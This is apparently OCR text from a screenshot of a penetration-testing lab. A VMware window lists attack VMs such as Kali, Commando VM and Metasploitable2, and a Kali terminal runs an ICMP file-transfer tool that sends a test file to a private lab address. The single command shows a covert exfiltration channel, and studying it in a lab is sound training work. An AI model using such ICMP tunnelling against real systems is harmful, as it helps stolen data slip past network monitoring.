 Kali 9-22 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Attack Boxes
Kali CTF
Commando VM
Offsec Kali
Windows 10
Metasploitable2
Kali 9-22
192.168.1.100
Home Commando VM Windows 10 Kali CTF Kali 9-22 Metasploitable2 Attack Boxes
1 2 3 4 14:11
root@kali: /opt/Icmp-File-Transfer
File Actions Edit View Help
┌──(root㉿kali)-[/opt/Icmp-File-Transfer]
└─# ls
ICMP icmp.py README test.txt
┌──(root㉿kali)-[/opt/Icmp-File-Transfer]
└─# cat test.txt
test
┌──(root㉿kali)-[/opt/Icmp-File-Transfer]
└─# python2 icmp.py send test.txt 192.168.19.129
┌──(root㉿kali)-[/opt/Icmp-File-Transfer]
└─#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
23
85°F Partly sunny
ENG
1:11 PM
9/14/2022
15